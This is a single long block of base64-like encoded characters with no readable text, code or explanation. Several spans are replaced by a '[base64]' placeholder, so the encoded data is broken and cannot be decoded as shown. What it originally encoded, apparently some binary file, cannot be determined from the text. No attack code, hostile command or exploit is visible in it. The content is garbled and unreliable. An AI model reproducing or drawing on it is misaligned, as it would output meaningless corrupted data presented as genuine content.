lh3qWjHXhDMnlxA5hSRaIynao54wBJ46BCXyqUMApJ36qf7Ao0H6IbcgqiqaqiFioqMqqrJqoqnKqv5QqrEKpCYiqyWCqz26qp/qqn8mfwjER9LZi52XaE7iBh3AVUVXJdkpkmXopGFwmEagCY8QniwZXUdQngf4hpCpaTx2kw0YUTz5pvMJlKKJn/VplPbJpualn4qYmhgYoKbGQz5Up640a3Gnp7D5fCiop60iK1gJlQYbj4daciRHeITHqF6zBj6VlsQpsTElcw3JVhqjnHuWqeuCq6XKA10wBMJ6o0PQBTzQAaIKsrHqqT7aqYrAA/Agqz3yIbI6BO7/EAeeerO8eqpD8AUnG6vwwANfYKun+qIq2rMqO6NBuqodELIr6rKKMKrbhoV6eayN05d+eU9Lqp3c2Z1RWjGPkJJIcASu0Fbd6gPl+SZUl4D3Jld6km94JWoY1Yfd+Jn1mZ94q65nup/[base64]/+C7Nbuiq9oF1wuqnsoD7iC1U6tbQ2qsW0idWJtuFJSdZMidTuqkX/sIUxCe4clWeYa2Aoxj0YhQCpVChsJdq9SB9Bm4mVm3wXcG2ACUzyB8+HmfoJnB9+mmieiBFdhwhRXCdsq4jKszQ/S4pjSPsbYzK0wrf6qnXmmwXvkIPohm3ve5ZWk+Y4A9RyWxFJuWpXs9+2Mna4Bhj3AM/Nt+rSsj5UsAn9oFTjyrt5q+69sBBBC1UNwBL0sA7oCy3tuz29C8Ypy73auqQwAPXZDGUIy8UKwIaUwAyfupccADnpq97pDGikAAQ+upLnu8x8sDuevHxhuzKToEc8yynkrGNP/qZ5eHQPTnc0fqeR3ABH9ZdMZFhoMpB/iLjGWVjJpwrWILXVbqA2eLA2g7QnVSJzYJt3fFM4JlprCsmfX5wBGcnxKMDRG8rpoJuKeZt/3pgZ15gbJ0M0pmp+y1uD6kUSk8dyo8ZSc8sKPioLLildOSS9XwCCUXhIuqZsC5LM0wAEC8Kz0VxBtnJzEHW9eGxBpLi0sMI516yOBLx2f8soQ8BKXgDsIAvF2Az4YsDFysCLELqyUrDOv7qeq7s/7gqX4cyHFAAMlgvASAsp0KvOr7xsTbvAQgvVHbqe4gxmL8vB4txlLL0bz7u3AsqyN7W7kIDCI2aBnZQFgLJV0VmPb/S5Il6aSGGaVQ6L+XIAV4RsoCXAR44gMHpYDT6Ceww8oyQ6azDHy2rMsQ3Jm4XMsRjMEWrKYZXIgX7IGwVA3nhXyH65R1ig7E48zzKNbKbLBD1MKnssJtDZWnuwyfC350PXhrdmxbsALj8Ke9crprKVOuAnOTGluVGrZToMTt/CIcXdA2W7yADMh8PAR5TAAZjdFf0NGiGrOfmscgq8b47MZpPLTk27PCYLzaa9qlfbyRDciUDb1X7KnCELVDENsr2wVfkL1RS9AlCw+loLJSC9uyDb4EoNmfusi4hYXFujgvjSRKYjAGM3REh52YbIyb/LUo+cn+iwQ/fQRne2FF/0AEp5xpnSSHKFQ7JxNqQwmOdnumsdyZeEvV/[base64]/9ImggHS4NLcIEVwsnHuFVD1u/oiDqTr454sAcbw4AK1ys8Nt13oQzLsMTWWVuAA/[base64]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[base64]/wMRZcL4yFWh4w4BpSdMBGVgntxytLspcWjPjUk0M6iVPH4QaW/4kGEN105yKSpRkQEPOFZpN/zKTAos3/[base64]/rljwg0YSWtXqa/eqSDF/[base64]/AIJgCArC77alrrwYtqVFhMTcYwaX7G4TTRzK9J2+tc7CLiu1ANUH+l4GADJbUYQ8OCgbHgOLZWY6y1cITrRtXaRPtusVRDVkrEQUHb+U5P6eY2X5CV3pwMZNUIZ8qk8af/NFolg4K684mxiSds2axmiEMy4ru1bZgFwiA+PwSmEVdvsMT1Lm3xuSDMM10X4gDdzjFIWScfCH0GUlsJlcJczY3DIrJbx4H4MefQ8qg73pVn5kFIXwu5Hc+3eDqF/Ie7pqs4p0/[base64]/+eFxknR4/FZefGNr6z6UPT4y9+0QsSFIZA2HbxwJsA26tN0XzVy4vZJ8/b1BdMyaz+itR2/[base64]/4mP+JMtoDskXJJ74xuHGot8RRONiYjlyxDuH7FaVjNN6ZLv9GS76QajRGOy7e4Sl/EL8GkSkTSTo7WheQGxA7nC1GGsSKaySBEbND/DLpMQg0G8SkGxZGhIhGekQ6ErPaGsTwq60VQbP2w74wa7/[base64]/HZIOhFIoglGz8OIBkSOjjZOPlhK6oRM/eEgQCMEQoDsvihKp1kEXSApFmqxJmxTFUSzFobqk/[base64]/DmgeHugoO6su2ZwQBWFD//aYqBRZhR3oAeRMTuVcTuZsTud8TuhETnzogemsTny4TuzMTnyAhO3cTkj4TvD8TlqAhPGkBfM8T/Q0zxSghfVszxR4z/dUhBRQBPqszx1QhPvMzx3YT/7szx1ghv/8T2YYUAItUAJtBmZoBgVdUAZthlVw0FWIUAldBX/YCKDiDk/TyVArKqSKmFW0r1aECSFptZsIuyngCaqiKsUsu/fJqgd0Ehw4MJcRK6fAAQ5YgS+4mw3QymU8qwqIgAiwgAqokrLcmdAwk8AQt8UzPGtjUsmbQcJ4Ez0xx8BSS8KwoHOUPCX1i75Ux7/oy8G0IMLcEzJ1x3EzR8IwuIH6hP8siISWuFHIPMbJpMy5kYDI9KGDXMirOC10WiEjTBQXCMjN8hQzdCLGQcPpibkBATR9MT/aEh1jyS3/EBiBKIXmobSfE5Hxsh3gYT5lMa8UoYXoHFVSLVXmnM7krE7qpE7tzE7ufNXwDM/ynNX0ZE/0dE9akE9drU/6vE9ezU/8xE//BNAABVBjNdABRVBlTdYEZdAHfVYFnVAJrdBR3A6o08n8E7UbEYkcWYmlApIRJcoCpEVZSxIWbdGmfFGodJKpPIFIWAF4XQF6OkYAWAMaPSu8E0FouBmvYLYMY6HPoJolpaC4kMszkMtwUEvBIthnCIdzxNJue4KHPccrlTz/[base64]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[base64]/AR1adLh6qVGzxty69GXRTzSXJk3a8hN0l4l84sBhzK4xYwb4BuDbt1wOK5QrZ9I27RYvEqRLkAChOvYt2Ktv2UJ8gATtaYeP2TCm7nPt1a9DYI/9+pYpa449MjIlTBhEFy7kW5DwP4ABIuTJEHEQIFBCBCpCAA8dDOGJQQIR0MVABt0yxBcEECAMDzy4E0ccinTRhYHwDDSEIu4IQ4A7FAokUClxrKjIgwIepIYiPeDTTEEk+fgjkEEKOSSRP5r00JEp9cMSkzHNJFNNN+3EUwfwuPHFT0K1QFQWeySl1BRMRUX/[base64]/Co64/8YZYyosQEviiiBWey0wPPTBDkD9FOvwwxBFLTGSSJjUJjEszaVyTGVLqxEQHPvWk5R5DybEHIkuB6RRUUEFB/1WaWmWV1ZtovpmFnXJ64QVbb9npVlzM+LqC0OjdFQkRH+zll6E4nDBYYY0elpg0i02KDqWTXmqpI5dyxpltooL2WmigklY22q15uirba8sWDtylVfCIcbgKB6xvuzABLHHHDbAFsd4ROwCxgaunrLKAF/d3tGpFu5517bHnXiQ4dLsGEkY8gt8n+l2wgH/niv7fhS8yPGDAqAt0ekG3DPzgg57IXvrq/rweO0Ku4yt6M/j0oEiPJGUwPPHFEz8x8skr/2MGF2WQ5JIWNwmTGS9B2bHHVLoBDwBZDrWll18uNQX5L8OsycwxZ/VIVw088shva0V3lp1s2e9znm1xwP8Mn24hAWgbMEAORrhgGWtwDA4SJTXENCoxi0GHZCRTKUtlClVsG1Wr0gYqT5lqM2c7VW1qo7axeepSbYAfB24FnONwAFd4S+FvgNO35QCNcH04XHaO1Z3wpGUFkfDVnLpTHsMVS3JGtI4XIMCzMJAABz7A3DGMYJ/8yGFc5RodFg/iOk+wLndcJN0XSSegW5DRILKDUIBc18UAAQMSPaCFP9QQPIt0IAp2vCMeOzCROuKxjx1o2PIgYrzh9bGQQTJDIfvYj+ZthI+JtOOQjGcRYDTPYtG7GEw21jHs4WQAPNneyADQgqEQ5ShZUFnLXuYyJJApZu470yvpVh607Mz/C21ZS53wpCeh7akuetpCJFwwjwD6xQI//ERiXEACF0BtgVWbWtYohamudW021lRVq0Q4GrR9Smxj++arasNNDJJqVRW4AwdesYtdTGIMr/DN3ljoq18xQSiRWI5zhrWFPiwLcYkLz67uyTge0imIO7yW5KwzABlIAwcO7VbmHgEuRFSRP6HLIkYzqtGNajQFOlrFHC/CBiCQtKQmZYMkR2rSlbKBJMBQ6UpNGoWHHM+RfZSAFmJaUi0Mz0fAiIJOdzrIoTYPpjrlKSM38tOgMjWmWlhSTpsqVSDkoQMg84lQhFKUk4kPTLEYk/k04T4zxbIBUHDfHggnLehIR049/+vZz/Skpz3tz04cOAJfkIGBvxzDNwZMjAIXyKhnWm0ck4FM17hmzdiEsJwZdA0HQcgqsa1tm5BNFWuQcYe6jWESuziO3mDoq3gC4IfzTA90ynPQ7YhnWZPgIQe+EAm1EjSIQfSCdpI4OQhsa5kP7RZ9pti5ioKOo8Y9LnI5uoOE8SikFGmeLZpqCzUUrx/RZaotqtuRDBhVpwC4RU8X2V2SagEYUT2qBABJEqAyVQvp3UgGrhtU9zYsvBbJAHun2l4JmFe/Td1DyEK2giyNkijhO+X4vprKMr3PfWV4xMtiWZa03LA71JmOBNTClma4BU/520Ev+7SFRwQqgH+phv+vlBNMqjlTMY+qGgQfJUHIYKrGjX1bp1rVmbK9JpxkO1vcspmaG2w2hZOYRD3zJtp4viISxnHL3uaqWhz6E4fD8SEA0MIsIULHoMuyVnhWgIMmPnQNmJMifsIgh4r2J7lufjOcEYKwHuzAuRI5nhrGe1Lj5bmpKG2efTWiBvkGNQqDJPRO/YGL9tI00BzxBwCa+lSi8lnPO10koI9HEUj7t73AwGmndSoCAIesJyvIalG8FD6VQUHB5jOfWcUKhTKcNSoA2Ce0qCMdnuWyLXCBq8/05KsdKEcuWwBA0gIVgb8s4zvLeQSLBesoBro4gpSCzKwae00hd4YcHjRVOEH/hZqzjUo1piJHG+4QCXW2kwmveEU8jwOsVxgnhvEk3BiY1U9/[base64]/GVlSkYqcmElHOwTw7s4iGd6ffXcK323a/73hjXB/M2jgCj5wY4lnOJG4p7EgQCd/R4v18MHLCci8hm5pbqJrHtdFMa773QMIGAtpiEEEufThd/[base64]/HcEWCFfGeFE5hQXgUPoBU8EHE8wGBCBxdFzYVUfUD8rmBSRCP0ZnUFw6fo+GXFrShFjgfU4mAG+ZBn21hUPWcGdqhe/WXVKWhTpGfG5wayRiYKTnBUrTa1W3dy9zBHcRCJIzBDY0BbmVYeRDHqRVbn5DdXNGFWwxbsfkScbgA2zENL2iDI3wCJw4AAByDCyyG1DAKBOGdNFxg1UTG3/0dbtRG4BUeBpHbq5Dg25AgMIbD4QnjCZ5CFvxQO+3KO8lbOmFeCnWe4ZBHDkbLlD3OlqWFJRobdxAhtBAUET3H36yADDhRt0gCmuEHRckBA1gUFb4jxs0ZM2Sh8PUhF97/Yxf6YUnlIz7241Rp2iL1gwSoFD/yY/INDyLlgcwV5D32I0MaZEwR3Rk6ZEOWFBsMpD0+pFTh4fMAlUaOghtqgQhoJPhF1UO2IS68oUZSFSiF0lAAAFfFwikZYiw4gdWl0oLFQiPeWv3tTHjQj/4sxw/RUA25xSbahf70EgMiQaAYICM8ATLwQjjgwFDKBRMsAw5EmzNJSqRYTQZKSmlsoLY5Xi+CIDGOCgk+QQo+gwqaBtwgAw5InpGtkzrtQjO+WzOK1t9MguflIFwN0VlAyyTs0Ddyx5U9C5UBlHm0nnkUzrB43iPIgGQeQ+YYgTpOXAvgHjxu5ps1Q8LsAOtE/0QG4ONIlqZGPuRIUuRpmqZpcmGmadpInWbyUVJ+yaZtkmZpumZA0lTR7aNqUmRLwdQXDudvGiRx6qbxsNdDuoEEZEBzmmQ/[base64]/M3fG5xmHpQfqhlYV4FJLnwVI7YaIxrire0b66VnWzDBcvDK6bGQJaaYD/kNJ9anL/lGCNyAAf4FDhjGOKQDLzjCO/SNcnyCYSSKYSSTYRjGYrSiV6IDrfrd1lyTCFVWNg0jW/aiCqaGCrZlNbjAEbxDDHnorTRZiKpTC6WQC61APnneYpIHW1wj4Ozg4XyjdyyH4fQbl30rtOigd/yKcKzA7MlAZYLLmkVCkJILRj0pvMarvM4rvH7/hPANJ5WyaWrua0Hqq7+26b+KQBjalBsUUigQ0pvyK8AG7GkCJML268KeaWqyQZ/ZJsMmbBcOlUfqKxD8gM3ZnPP5q3Qq7EiOws2xgT5E7EjuQSB6T6qlH03qJCJ+VSywQCPegRM4wWxFR3T8pLRMa4nmCj35xqTeJwMmh99wALGFmC8cB4m1nV/wQjU4VCuyJTn0VbAsgwts7TJhgmAU6NZKQyuGrdjC2IPOhqtQFgldaKoY4wmqZWmkwxNUQxvUChNQ3uU94wt9FjzBE4oCTonqIFoYoRC9lXoAzhBa4kBxx84MYRGOx+A4x3kcA+ag4+ZQEZC2QDsWF2d2bpwZ/19r5iZrji7plq7p+qvA2tfx8NfzpMTzsG5Pbezpzu7pDhWY0u6+pqkYSizulu7CSlLR5Wvo4ubolqTvLixrninLuiQpHRiCNWLN6uR4MiIW6Gy+ZWsz4BavFSVpCQVenp6TyRPR3udxXGrTHscPCQAALRsj1IMPOFSoVoN/4oBv/Epp+YALEIHYbi06hK0LtIOktAMAy6pX/t04nAFtWFMHuQavqqDV/ioJSooLPAK8AQdwvBCzPiM0plDgkodwuEXhTKs2/sYWDOYH41u41u9qYUs31igRTms+McEjIEFwWWZ+ZEELsGsUei4Pu9lEnC7vmi7yAvHpcmQpfCwSJ/9xEkeB6Apv7zZxaWLa0DFx6NIuxbJB8pIsEY/uIPVm7wbxSI7s6IKxE4/[base64]/zNsUAOawURizYLvv3Kr3zCmWmOOq7ZKO1Hm/WwN3MU6D6xOI9zafIZFT/xObNmHjhnnZque7Hz8DTna0r/Xzo/sZqW7g+0YemCpEqS7jwHLzmbZnmZV0CbJst2T6BK3VIYIiPWZM7ibDKCRy01ruN6HrSK7zP+UJMB8iAfRyi/wycoICA/[base64]/8CnKTZni8AZJ3T4GGLMunEcn14oTLT2Rof2gh2d6CC0CjIMcZ5Gn95GH0eTvQMLVEUng/Q7vMMd2CwWzHRxY8EnCAAW3IEAfAJz30Fwi4HNvgNJz/QrJIA63e2trNMKBQffnl4WPAIRVEMFJNYTVIAFtYq3kYNqYIYJzkZbnsIn2ApUe9ZUa3CzvhM74XIHo3Ay6yDfmOhsnxreFHhxtCdq8dsz/7eKdjVe1PB9rGMLbLOQwuPDvFlEiM6dLRIllSHLdbhzUhLrSoBll+aIv+7wfHiKc3iZlnjppvMo5EEfDJKdki5SEZ3turjpvkGe2bhzWjZK9bg/4yFAc/ZA1/94QR/0TxRYJHSnUpg2HGfBTAPAdOhascA2jUIZPC1Hvd1KrnAe0W40bgNyFlB3ckeC5L1bAiSAccv0TNM0bi/rK7x5C0qeMazT3kTCHZwCXkVAPbxdoEywr1xeJFgyDhABNIjGpQherqLgE9TDr8ovOSDDEWDBDwUHLn+WXeKlfvM0O0nAVQMzVvMxAMTb3njvH9MbvUXCH890Mj7Z46QesjQO4g6LC32CEUjCIwQBXI/SF+zwFCKPjUBEgFjEuUyEyCmxstvcD4yCCOjAs0c7tOvAsi87nQ4SE0+7tG+7tocCG7xBFMw4USm2tms7YxNdmSLkIzU7t0e7oWFxuYv/wLlnO7f/Gbxz+2bHu763O7SPgh2Nwr4HPLcvb6AWehbQZM4uBc4KgM6uAD/l1mu3dmvTCaSiqnPoygcPx07fZ4gCMk0vN3OzunEz95pzum5z+ppjN3Zn9yuAAR0wwgEyggLIvALMPCPcPM7zgnxPqgC8zyPzp6LDxqt4SgrWhlSuAfhyNy7DGwes/DPCE6aXMOAG7ajTE7AAgP2u9bqtOauz+Uw7wXLb7JmPdeuFB3XARzeyqGNq/AC0wCOgY4RT1IQDxebmnu4pD4BchHrZtYA8F/HwO+Bre7QPvsDH+5/l+0hCO+EnfuITkl4DPONLu7/n9RL4nPGwgeArPrSX/wJ3Zb68E9K2R3uQY/7ip67xLIFfJ1IeCDwbRIEx2JExgLsxaD7j/8Ae/Kn3lJagHnxNOnTOCkAyMoFrV7lr47HZx/ajOofy0xM14wquAE5o0fQz/nEkODcjormbi6iIxhtdejo76Y0AUAAG4Dz5l//NF0oE8MKyHSALOpmei/IjS8arBJ5qyLKkeEqtyOWtwOCmA8QrDq9e7RrIYReTMWMmSZi0ZWHEARElMknIhEMkABgBrGASKUuCBHsECMgiwIkYMFDArGQB5U4kmRwGbBhj0+YWCTol9OS5JeeYLX3GTNw1YACHMEaMhAmDCJGcFlNXXLiwIJ8/rVu5dvX6Ff+s1n5jyZbtlwFtWrXMdrRtOwNuXFQzyHI1exdvXL07MtQFa1ZtBh0iBhcmfFiH4cI6RhFejBiyYsJsAquN8jixY82Z0f6I/DnzKMWSFUepfLrz4saZdUjIwIb0D2AZLh8WPVnNa9Kt+6p1nWE2MNfAhAMfLkE4sCgibhsWHaVPHzPSN/QJpbk5GyYd3ADwDmBP+CxZnDiJZb68k5J7Io2R4AW+ly3wt9SnXx8o0gEraDIZ4H+Ao/6zKKmEOFCoqIEieSWSjBKIBIs7sMBiQQ4sPNCghHbZkEMmLNpwklcEmCcCRkw8EUUUI4iAnHrqWfFFZDB4gpE21mgwkikeueP/jkceWQMHF6p5gkgipSGygiNiKgjBScZgQiAOCRpoyoQeeogiJykqakCMLiyIg404SEC99LBIiQUwylCzgTYbeASMO5zQiAOh8Luzvp703GkAiCBaCKmEBpDDiCCeimoq7+CxKp8FwnoUUq/GysAtX/SaAZVMNTWA0049NWCYTw1AxS+yKHUL1WbuykBUA+jyS1K80nIssVptXczWzRij9VZbRUuMMtQuw4xYx4D7oddkdWUt2VpNQ62y1XAdrIkM1GDDsV9F+AGtYZkdhbJrs2VNrX6WYAPddNPNQ9120bWE2VoJ+8FddInVQQs26LXkle8iEc+88+44z4ks9kgg/xQv3qMvvvvq2wAoQPWbeIyjdpHoYouTUmhDCwVS0OMDEdKQw4o5PHmXghIAA4MUXT5xRQxcrAeDNjBApo2c62njiQgwkMJCJgR45BMIPznaRyCJcAEHomWK8mInEwLToAQEmtIihq4UiuuiKNrQQwsBYBCAMDcCAKUIxbhDDChegqKMMtxsQAop2oQppkhWWAg/rvHTk6eJcNJSv+7CmOIpORRv4YuOrFrA0Uglh/QsVFoF9XJOQ21181H7WtVyUXc4y1RWMd98BjXM+qqs3tKSl1le42029tlrZSO307yl/VbXkNWV119pBz6xZ6FNKxRlE+NWt15lo63ZYGFLFv+t33bnHXvbs4edtTy8C0+8LGIZP73x9thA4fjmaxg/+SDeQD9AixIwwInq19hD/zDC6GkLG7x4IVkr2ck+RKVdJIBEL1PRihjIQAw8MGc2i2DOHniDmWTkEQKQyQZlIoBlcBBqk5Da/qQUpattSGt/2oIIsxTApHgMAA8q28cEMKEIseBtcIObm+o2h7rV7U0suEMWIjERO3ENYvPZE58iApFA/WcFToEKIhLVAnhU5QKNmtwWY1W5zHUOjJ7qnKhIJavQfYovgGnVDNBSFrH0442rQgv2hFerOjJme3cMlu58ZUc/1io1zbrjH7NnvOM1r1l5sNb0eDfI7KXlLNf/214fJ1lJHWwCPAAAyR7Ed57zkCcLAHDPwhoGH1LSJ4lAUWV9tCS/o4StPxf7z38ylpEKIURqFftQyvZ3kFcY40kUKJGJSjRMRjSwgS964DJvcIM2nOID8/jAB3L2gRt8oAgfYwIAPvEIkX3pIBjSmslGVkKPfSxqTppEH1gYkVZ6aGwxjERJEnDOBNyBBVh4yUpWwsMf+nAOR/DhDxswhYJFwj92qg/f8uQTCQguFAzhUlHcIIcwyCEqUmmcG7CIFS5+dCtksdzmQjXGB3TqpF8UYxlBhzlP7eA3alljG/ECR38ARi2W1Cn2FIkaM0QBqECFF+/Q0oSdVtKQ0FoC//ZKgRZGHpV2MYUeVKmavTe4gQPgG0/B0HPQMZQSrKbsA8Tkgyc/cc2IRYHlNy+UvwAVcCD726XIXgElJhiDQ056hzGLSUxkOtBnPpNZzWpGzWjOgwiIncdib1AE//QnEnJAKOHcKcIReqhkUCoIQaCWQiet8E8S1SVG+jXPkywohiLC4T6hwJK5/VAKPgxBCFQRgiLEFogw0eCB+CaUnPBET/BrYsUCFIoBtCBxUmkBAL4Aj0VdJXIg3WJZQpfSk14XpdnFLhc0lam4+KKmGUDFdUN1Ur5UxgAPAMcwUspGmtZUVnOsKlX3eEhENiuQ821WUlEzVEFWDwX6pZ5lBP9c4MSMIg9F0SQnA1Yeg+3hq+/[base64]/Wn/HeQGWbXutbB9XWxZk1rUteZvZYZK7GTvMQ/Dlraxe53sXgfmMs6eNbU/ve1ae3va2ia2MfyzCzdwUnwFMx/65qNEhsmHwvC2j3x8u9AActit5U7r/PRHy6xZFmWYJTFDEgCLFcEYxsVMJgYCK9gH0qwNzoTFDWBx48Tq+AghOAUdjlAEDjipfgHk7ZPmh7KFTM2EIYuaaNupNZAb6BXhQYmEssygBLyDJVBoQJf9GduMo7nMti2CbTMOxAZAAQt78M6BJoInwEmgKH0YwDpnGdGKKne5X/gzPBiQxegKmnJlUYOlLqUX7F730GXXC3jhO95JT7rSaklpekOV6c9t/7p1Z9m1DvYOalv/xjWAz4DgCT94X+9916BmQ6ftG23Eh9rXnUF2txMPeb5bvvKk9jWol52WUsDr8Zf3dVOdGnrTY97ykwe1bziB+mKffvKXB/XpRR961evgDbvowFFeAUrysEcofWAfWOfNMLMOxYlI2d/GmB7i/D0fs+7cEEF6iSEpheDg2eeFwhn4ohhHgGY0xsDEYVHNG39g46cIwREosP4Q3EEhWzgKoBAkUVmOuIQfq9LKF/[base64]/YpfJEDfHQpQlmL9SksNRYDQVILzBK4Q0sQQ1rD/KqJS10LQvV0Npmb9Z2Ldnq0AylKgr8bg/VUBAhzwtTT/ZGLRBFz+824X7OjTwK5hUGQPgahpR2YvjYB08mqkuMKLQQ5E/UCbRYaBI4AAt2DgsEgLMG4oBW5hS4r4ESDpkYDheXKfwIK+LaYJrQT8fU7xSkgAIeoQEooAHuQJREa0sqZks6xIBSZv+YsZX+D8X/mGDKSMIJXkJCGIQg3qHLWsLLAqoCO07ofGAChw4Chy63wAADE6Bs3MA//CSJHGqipA4pIuq49kxR4OHPGCUGZZB1SocL0msJlRAhDVIhldAgl5C9H